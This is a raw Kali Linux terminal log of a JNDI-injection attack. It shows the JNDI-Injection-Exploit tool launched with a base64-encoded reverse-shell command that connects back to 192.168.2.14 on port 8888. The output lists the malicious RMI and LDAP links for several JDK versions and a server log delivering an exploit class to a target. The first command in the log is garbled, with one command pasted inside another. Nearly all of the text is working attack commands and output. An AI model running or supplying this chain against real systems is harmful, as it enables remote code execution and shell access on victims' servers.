 ┌──(root㉿kali)-[/home/tomato/桌面]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,c2ggLWkgPiYg
L2Rldi90Y3AvMTkyLjE2OC4yLjE0Lzg4ODggMD4mMQ==}|{base64,-d}|{bash,-i}" -A 192.168.2.14}|{base64,-d}|{bash,-i}" -A 192.168.2.14
pipe pipe cursh>
pipe pipe cursh>
┌──(root㉿kali)-[/home/tomato/桌面]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTQvODg4OCAwPiYx}|{base64,-d}|{bash,-i}" -A
192.168.2.14
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.2.14
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTQvODg4OCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.2.14:1099/2w5fqu
ldap://192.168.2.14:1389/2w5fqu
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.2.14:1099/macpzj
ldap://192.168.2.14:1389/macpzj
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.2.14:1099/crcld4
----------------------------Server Log----------------------------
2024-10-22 10:23:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-10-22 10:23:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-10-22 10:23:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-10-22 10:27:30 [LDAPSERVER] >> Send LDAP reference result for 2w5fqu redirecting to http://192.168.2.14:8180/ExecTemplateJDK8.class
2024-10-22 10:27:30 [JETTYSERVER]>> Log a request to http://192.168.2.14:8180/ExecTemplateJDK8.class
2024-10-22 10:27:30 [LDAPSERVER] >> Send LDAP reference result for 2w5fqu redirecting to http://192.168.2.14:8180/ExecTemplateJDK8.class
2024-10-22 10:27:30 [JETTYSERVER]>> Log a request to http://192.168.2.14:8180/ExecTemplateJDK8.class